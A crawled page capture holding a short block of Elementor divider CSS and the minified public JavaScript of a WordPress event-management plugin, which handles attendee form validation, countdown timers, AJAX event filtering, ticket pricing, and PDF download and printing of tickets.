.elementor-element.elementor-element-1883b37 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-b4a6f15{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-b4a6f15 .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-b4a6f15 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-0df16f4{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-0df16f4 .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-0df16f4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-fce2848{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-fce2848 .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-fce2848 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-7769a10{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-7769a10 .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-7769a10 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3775 .elementor-element.elementor-element-6b9d77c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3775 .elementor-element.elementor-element-6b9d77c .elementor-divider-separator{width:100%;}.elementor-3775 .elementor-element.elementor-element-6b9d77c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}

--- FILE ---
content_type: text/javascript
request_url: https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1
body_size: 4837
content:
(()=>{"use strict";const e=window.wp.i18n;jQuery(document).ready((function(t){var n=t(".etn-countdown-wrap");function a(e){var n=null;return t(e).find("input").each((function(){var e=t(this);if("required"===e.attr("data-etn_required")&&("checkbox"===e.attr("type")||"radio"===e.attr("type")))return n="input[name='"+e.attr("name")+"']",!1})),n}function i(e){var n=e?["input[name='name']","input[name='email']","input[name='phone']"]:["input[name='attendee_name[]']","input[name='attendee_email[]']","input[name='attendee_phone[]']"];if(t(".etn-attendee-extra-fields").length>0){var i=[];if(n=[],t("input:not(:submit,:hidden)").each((function(){i.push({name:this.name,value:this.value})})),t(".etn-checkbox-field-wrap").length>0&&t(".etn-checkbox-field-wrap").find("input").each((function(e){const i=a(t(this).parent());n.push(i)})),t(".etn-radio-field-wrap").length>0){const e=a(".etn-radio-field-wrap");n.push(e)}i.length>0&&i.map((function(e){var a=t("input[name='"+e.name+"']");"required"==a.attr("required")&&"hidden"!==a.attr("type")&&n.push("input[name='"+e.name+"']")}))}return n}function r(n,a){var i=[];t.each(n,(function(n,r){var o=t(r);switch(o.attr("type")){case"text":case"email":case"tel":case"number":case"date":void 0!==o.val()&&""!=o.val()||(o.addClass("attendee_error"),i.push(r));break;case"radio":case"checkbox":o.is('[data-etn_required="required"]')&&!o.is(":checked")&&(o.addClass("attendee_error"),i.push(r))}t(".attende_form").on("keyup change",r,(function(){var n=t(this),i=n.attr("type"),o=n.attr("id"),d=function(n,a,i=""){var r={error_type:"no_error",message:"success"};switch("radio"!==n||"checkbox"!==n?0==a.length?t(this).addClass("attendee_error"):t(this).removeClass("attendee_error"):t(i).is(":checked")?"radio"==n?t(this).parents(".etn-radio-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):"checkbox"==n&&t(this).parents(".etn-checkbox-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error"):t(this).addClass("attendee_error"),n){case"email":const n=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;0!==a.length?0==n.test(String(a).toLowerCase())&&(r.error_type="not-valid",r.message=(0,e.__)("Email is not valid","eventin")):(r.error_type="empty",r.message=(0,e.__)("Please enter email address","eventin"));break;case"tel":0===a.length?(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin")):a.length>15?(r.error_type="not-valid",r.message=(0,e.__)("Invalid phone number","eventin")):1==!a.match(/^\d+/)&&(r.error_type="not-valid",r.message=(0,e.__)("Only number allowed","eventin"));break;case"text":case"number":case"date":0===a.length&&(r.error_type="empty",r.message=(0,e.__)("Please fill the field","eventin"));break;case"radio":case"checkbox":t(i).is(":checked")||(r.error_type="not-selected",r.message=(0,e.__)("Please check the field","eventin"))}return r}(i,n.val(),r);"radio"===i?o=o.split("_radio_")[0]:"checkbox"===i&&(o=o.split("_checkbox_")[0]),t("."+o).html(""),void 0!==d&&"success"!==d.message?(t("."+o).html(d.message),t("#"+o).hasClass("attendee_error")||t("#"+o).addClass("attendee_error")):(t("#"+o).removeClass("attendee_error"),"radio"!=i&&"checkbox"!=i||n.parents(".etn-"+i+"-field-wrap").find(".etn-attendee-extra-fields").removeClass("attendee_error")),function(e){var n=t(".attendee_error").length,a=t(e);0===n?a.prop("disabled",!1).removeClass("attendee_submit_disable"):a.prop("disabled",!0).addClass("attendee_submit_disable")}(a)}))})),i.length>0?t(a).prop("disabled",!0).addClass("attendee_submit_disable"):t(a).prop("disabled",!1).removeClass("attendee_submit_disable")}if(n.length>0&&t.each(n,(function(n,a){var i=this;let r=t(a).data("start-date");var o=new Date(r).getTime();let d=setInterval((function(){var n=(new Date).getTime(),r=o-n,l=Math.floor(r/864e5),s=Math.floor(r%864e5/36e5),c=Math.floor(r%36e5/6e4),p=Math.floor(r%6e4/1e3);t(a).find(".day-count").html(l),t(a).find(".hr-count").html(s),t(a).find(".min-count").html(c),t(a).find(".sec-count").html(p),r<0&&(clearInterval(d),t(i).html((0,e.__)("Expired","eventin")))}),1e3)})),t(".attr-nav-pills>li>a").first().trigger("click"),t(document).on("click",".etn-tab-a",(function(e){e.preventDefault(),t(this).parents(".etn-tab-wrapper").find(".etn-tab").removeClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab[data-id='"+t(this).attr("data-id")+"']").addClass("tab-active"),t(this).parents(".etn-tab-wrapper").find(".etn-tab-a").removeClass("etn-active"),t(this).parent().find(".etn-tab-a").addClass("etn-active")})),t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable"),t(".attende_form").submit((function(){t(".attendee_submit").prop("disabled",!0).addClass("attendee_submit_disable")})),t(".attendee_update_submit").length>0&&r(i(!0),".attendee_update_submit"),t(".attendee_submit").length>0&&r(i(!1),".attendee_submit"),t(".etn_event_inline_form").length){function p(e,n){let a=t(".etn-event-archive-wrap");const i=new URL(window.location);i.searchParams.set(n,e.value),window.history.pushState({},"",i);const r=new URLSearchParams(window.location.search);let o=r.get("etn_categorys"),d=r.get("etn_event_location"),l=r.get("etn_event_date_range"),s=r.get("etn_event_will_happen"),c=r.get("s");if(null!==c&&c.length||null!==d&&d.length||null!==o&&o.length||null!==l&&l.length||null!==s&&s.length){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading");let e={action:"etn_event_ajax_get_data",etn_categorys:o,etn_event_location:d,etn_event_date_range:l,etn_event_will_happen:s,s:c},n=0;jQuery.ajax({url:localized_data_obj.ajax_url,data:e,method:"POST",beforeSend:function(){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").addClass("loading"),n++,t(".etn-container").find(".etn-loader").each((function(){t(this).addClass("activate")}))},success:function(e){a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading"),t(".etn-container").find(".etn-loader").each((function(){t(this).removeClass("activate")})),t(".etn_search_item_container").find(".etn-event-wrapper").html(e)},complete:function(){n--,n<=0&&a.parents(".etn_search_item_container").find(".etn_event_ajax_preloader").removeClass("loading")}})}}0===t(".etn-event-archive-wrap").length&&t(".etn-event-wrapper").before('<div class="etn_event_ajax_preloader"><div class="lds-dual-ring"></div></div>'),["etn_event_location","etn_categorys","etn_event_date_range","etn_event_will_happen"].map((e=>{t(`[name="${e}"]`).length&&t(e).on("change",(function(t){p(this,e)}))})),t(".etn_event_inline_form").find('[name="s"]').length&&t(".etn_event_inline_form").find('[name="s"]').on("keyup",(function(e){p(this,"s")})),t('select[name="etn_event_location"]').length>0&&t('select[name="etn_event_location"]').change((function(){p(this,"etn_event_location")})),t('select[name="etn_categorys"]').length>0&&t('select[name="etn_categorys"]').change((function(){p(this,"etn_categorys")})),t('select[name="etn_event_date_range"]').length>0&&t('select[name="etn_event_date_range"]').change((function(){p(this,"etn_event_date_range")}))}t(".etn-recurring-widget .etn-recurring-header").click((function(){t(".etn-recurring-widget").removeClass("active").addClass("no-active").find(".etn-zoom-event-notice").slideUp(),t(this).parents(".recurring-content").hasClass("active")?t(this).parents(".recurring-content").removeClass("active").find(".etn-form-wrap").slideUp():(t(".etn-recurring-widget .recurring-content.active .etn-form-wrap").slideUp(),t(".etn-recurring-widget .recurring-content.active").removeClass("active"),t(this).parents(".recurring-content").addClass("active").find(".etn-form-wrap").slideDown(),t(this).parents(".etn-recurring-widget").addClass("active").removeClass("no-active").find(".etn-zoom-event-notice").slideDown())})),t(document).mouseup((function(e){var n=t(".etn-recurring-widget");n.is(e.target)||0!==n.has(e.target).length||n.removeClass("no-active")})),t(document).ready((function(){var e=t(".etn-recurring-widget").length;t(".etn-recurring-widget").slice(0,3).show(),e<=3&&t("#seeMore").fadeOut(),t("body").on("click touchstart","#seeMore",(function(e){e.preventDefault(),t(".etn-recurring-widget:hidden").slice(0,3).slideDown(),0==t(".etn-recurring-widget:hidden").length&&t("#seeMore").fadeOut()}))}));var o=t(".etn-single-event-ticket-wrap");o.length>0&&t.each(o,((n,a)=>{!function(t,n){let a=n.find(".etn-event-form-parent");if(void 0!==a){let e=0;a.each((function(n){let a=t(this).data("etn_uid");var i=t(this).data("etn_uid",a),r=i.find(".variations_"+e),o=r.find(".etn-single-ticket-item"),d=o.length;if(void 0!==d&&1==d){var l=parseInt(i.find(".ticket_0").data("etn_min_ticket"));null!=l&&(i.find(".ticket_0").val(l),p(i,o,r))}o.each((function(e){var n=i.find(".etn_ticket_variation");c(n,e,t(this)),p(t(this),o,r),i.find(".etn_ticket_variation").on("keyup",(function(){let a=t(this);c(n,e,a)}))})),o.find(".qt-btn").on("click",(function(){var e=t(this),n=e.closest(".etn-quantity").find("input.etn_ticket_variation"),a=e.data("key"),d=o.parent(".variation_"+a);n.val(((t,n)=>Math.max(0,+n+1*e.data("multi")))),c(d,a,t(this)),p(i,o,r)})),o.find(".etn_ticket_variation").on("keyup",(function(){p(i,o,r)})),e++}))}var i=n.find("#etn-st-client-fname"),r=n.find("#etn-st-client-lname"),o=n.find("#etn-st-client-email"),d=n.find(".etn-add-to-cart-block");const l=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;var s=[i,r,o];function c(e,n,a=null){var i=t(".ticket_"+n),r=parseInt(i.data("etn_min_ticket")),o=parseInt(i.data("etn_max_ticket")),d=parseInt(i.data("etn_current_stock")),l=(parseInt(i.data("etn_cart_limit")),i.data("etn_cart_limit_message"),e.find(".show_message_"+n)),s=i.val();d<o&&(o=d),e.parents(".etn-single-ticket-item").next(".show_message").html("");let c=e,p=d;if(c.length>1&&(c=a,p=parseInt(c.data("etn_current_stock"))),parseInt(c.val())>p)return c.val("").val(p),void l.html("").html(c.data("stock_limit"));if(l.html(""),0!=o&&(0!=r||0!=o)){var m=a.siblings(".ticket_"+n).data("qty_message");s>=r&&s<=o?l.html(""):(i.val()>o&&(i.val(o),l.html(m)),i.val()<r&&i.val(r))}}function p(e,n,a){const i=t(".etn-event-form-parent.etn-ticket-variation");let r=i.data("decimal-number-points"),o=i.data("thousand-separator"),d=i.data("decimal-separator");null==r&&(r=2);const l=new Intl.NumberFormat(void 0,{minimumFractionDigits:r});var s=0,c=0,p=n.length,m="etn-add-to-cart-block";for(let e=0;e<p;e++){var _=parseInt(a.find(".ticket_"+e).val()),h=parseFloat(a.find(".ticket_"+e).data("price")).toFixed(r)*_,f=l.format(h).replace(/,/g,o).replace(/\./g,d);n.find("._sub_total_"+e).text(f),s+=h,c+=_}const g=l.format(s).replace(/,/g,o).replace(/\./g,d);a.find(".variation_total_price").html(g).val(g),a.find(".variation_total_qty").html(c).val(c),a.find(".variation_picked_total_qty").val(c),c>0?(t("."+m).removeAttr("disabled").removeClass("disabled"),n.find(".etn_ticket_variation").removeClass("variation_qty_error")):(e.find("."+m).attr("disabled","disabled").addClass("disabled"),n.find(".etn_ticket_variation").addClass("variation_qty_error"));const u=e.find("#etn-st-client-fname"),v=e.find("#etn-st-client-lname"),b=e.find("#etn-st-client-email");(u.length>0||v.length>0||b.length>0)&&(""===u.val()||""===v.val()||""===b.val()?e.find("."+m).attr("disabled","disabled").addClass("disabled"):e.find("."+m).removeAttr("disabled").removeClass("disabled"))}t.each(s,(function(a,s){t(s).on("keyup",(function(){!function(e,t,n,a){(e.length>0||t.length>0||n.length>0)&&(""==e.val()||""==t.val()||""==n.val()?a.attr("disabled","disabled").addClass("disabled"):a.removeAttr("disabled").removeClass("disabled"))}(i,r,o,d),n.find(".client_fname_error").html(""),n.find(".client_lname_error").html(""),n.find(".client_email_error").html(""),""==i.val()&&n.find(".client_fname_error").html((0,e.__)("Please fill the field","eventin")),""==r.val()&&n.find(".client_lname_error").html((0,e.__)("Please fill the field","eventin")),""==o.val()?n.find(".client_email_error").html((0,e.__)("Please fill the field","eventin")):0==l.test(String(o.val()).toLowerCase())&&n.find(".client_email_error").html((0,e.__)("Email is not valid","eventin"))}))}))}(t,t(a))}));const d=t(".etn-ticket-single-variation-title"),l=t(".etn-attendee-form-wrap");t.each(d,((e,n)=>{t(n).click((()=>{const e=t(n).data("ticket_name");t(n).toggleClass("etn-attendee-ticket-collapsed"),t.each(l,((n,a)=>{t(a).data("ticket_name")==e&&t(a).slideToggle()}))}))}));const s=document.getElementById("etn_ticket_download_btn");s&&s?.addEventListener("click",(async function(e){await async function(e,t){const n=window.jspdf.jsPDF;t&&t.classList.add("etn-button-loading");const a=document.getElementsByClassName("etn-ticket-main-wrapper")[0];if(!a)return console.error("Ticket element not found: neither '.eventin-container-block' nor provided ticketMarkup"),!1;await Promise.all(Array.from(a.querySelectorAll("img")).map((e=>e.complete?Promise.resolve():new Promise((t=>{e.onload=t,e.onerror=t})))));try{const e=window.getComputedStyle(a),i=a.offsetWidth||parseFloat(e.width),r=a.offsetHeight||parseFloat(e.height),o=(await window.html2canvas(a,{useCORS:!0,allowTaint:!0,scrollX:0,scrollY:0,scale:7,logging:!1,width:i,height:r,backgroundColor:"#ffffff"})).toDataURL("image/png"),d=new Image;return new Promise((e=>{d.onload=()=>{const a=new n({orientation:i>r?"l":"p",unit:"px",format:"a4"}),o=a.internal.pageSize.getWidth(),l=a.internal.pageSize.getHeight(),s=Math.min((o-20)/i,(l-20)/r),c=i*s,p=r*s,m=(o-c)/2,_=(l-p)/2;a.addImage(d,"PNG",m,_,c,p,void 0,"FAST");const h=`ticket-${(new Date).toISOString().slice(0,10)}.pdf`;a.save(h),t&&t.classList.remove("etn-button-loading"),e(!0)},d.onerror=t=>{console.error("Image loading failed:",t),e(!1)},d.src=o}))}catch(e){return t&&t.classList.remove("etn-button-loading"),console.error("PDF generation failed:",e),!1}}(0,s)})),t("#purchase_ticket_form").on("submit",(()=>{t(".etn-add-to-cart-block").attr("disabled","disabled").addClass("disabled button--loading")}));const c=t(".etn-print-ticket-btn");c.length&&c.on("click",(function(){!function(){var e=window.open("","PRINT","height=400,width=800");e.document.write('<style type="text/css">.etn-ticket-main-wrapper{max-width:fit-content;width:100%;height:auto;margin:20px auto;border-radius:14px;padding:20px;border:1px solid #d8d9df}.etn-ticket{display:flex;flex-direction:column}.etn-ticket-logo-wrapper{text-align:center;padding-bottom:25px}.logo-shape{display:flex;justify-content:space-between;max-width:300px;margin:auto;align-items:center;margin-top:25px}span.logo-bar{border-bottom:1px solid #d8d9df;display:inline-block;width:100%;margin:0 5px}span.logo-bar.bar-two{width:18px;height:8px;background:#d8d9df;transform:rotate(45deg);border:none}.etn-ticket-head{border-bottom:2px dashed #eff0f1;margin-bottom:17px}.etn-ticket-head-title{color:#0d165e;font-size:24px;font-weight:700;margin:0 0 11 0}.etn-ticket-head-time{font-size:15;font-weight:400;margin-bottom:22px}.etn-ticket-body-top-ul{margin:0 0 30px 0;padding:0;list-style-type:none;display:grid;grid-template-columns:auto auto}.etn-ticket-body-top-li{font-size:14px;font-weight:700;color:#0d165e}.etn-ticket-body-top-li p{font-size:15px;font-weight:400;color:#656975}.etn-ticket-qr-code{text-align:center;border:1px soid #0d165e;border-radius:14px;font-weight:700;color:#0d165e}.etn-ticket-qr-code img{border:2px solid #0d165e;border-radius:14px}.etn-download-ticket{text-align:center;margin:30px auto;max-width:610px;display:flex;justify-content:space-between}.etn-download-ticket .etn-download-ticket-btn,.etn-download-ticket .etn-print-ticket-btn{background-color:#5d5dff;color:#fff;font-weight:700;font-size:16px;border:1px solid #5d5dff;border-radius:6px;width:100%}.etn-download-ticket .etn-print-ticket-btn{background-color:#fff;color:#5d5dff;margin-right:20px}.etn-qrImage{width:150px;height:150px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-content{flex:0 0 60%;max-width:60%;padding-left:30px;border-left:1px solid #eaeaea}.etn-ticket-wrapper.ticket-style-2 .etn-qrImage{width:100%;height:auto;max-width:200px;max-height:200px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-main-wrapper{padding:0;border:none; display: flex;}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li span{font-size:12px;font-weight:700;color:#A1A5AE;text-transform:uppercase;margin-right:5px}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li,.etn-ticket-wrapper.ticket-style-2 .etn-ticket-body-top-li p.etn-ticket-id{font-size:14px;font-weight:500;color:#11142E}.etn-ticket-wrapper.ticket-style-2 .etn-ticket-head{margin-bottom:30px;padding-bottom:20px}.etn-ticket-wrapper.ticket-style-2 .ticket-left-side {  flex: 0 0 30%; max-width: 30%;  padding-right: 30px; }</style>');var t=document.getElementsByClassName("etn-ticket-download-wrapper")[0].innerHTML;t=t.split('<div class="etn-download-ticket">')[0],e.document.write("</head><body >"),e.document.write(t),e.document.write("</body></html>"),e.document.close(),e.focus(),e.print()}()}))}))})();